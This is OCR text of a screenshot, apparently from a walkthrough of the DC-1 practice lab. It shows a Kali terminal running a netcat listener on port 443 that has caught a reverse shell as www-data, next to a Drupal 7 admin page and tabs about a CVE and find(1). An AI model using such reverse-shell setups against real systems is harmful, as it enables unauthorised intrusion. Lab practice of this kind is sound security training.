 Kali-Linux-2020.3-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
kali@kali: ~
08:10 PM
File Actions Edit View Help
kali@kali:~$
kali@kali:~$ sudo nc -nlv
listening on [any] 443 ..
connect to [192.168.2.5]
bash: no job control in t
www-data@DC-1:/var/www$
DC: 1 ~ V
Drupal 7.
gitexd-dr
NVD - CV
What doe
io redirec
find(1) - L
bash - W
Appearan
192.168.2.19/admin/appearance
Dashboard Content Structure Appearance People Modules Configuration Reports Help
Hello batata Log out
Add content Find content
Edit shortcuts
Home » Administration
Appearance
List Update Settings
There was a problem checking available updates for Drupal. See the available updates page for more information and to install your missing updates.
There was a problem checking available updates for your modules or themes. See the available updates page for more information and to install your missing updates.
The configuration options have been saved.
Install new theme
ENABLED THEMES
Bartik 7.24 (default theme)
A flexible, recolorable theme with many regions.
Settings
Bartik
Donec felis eros, blandit non
Waiting for 192.168.2.19...
EXPLOIT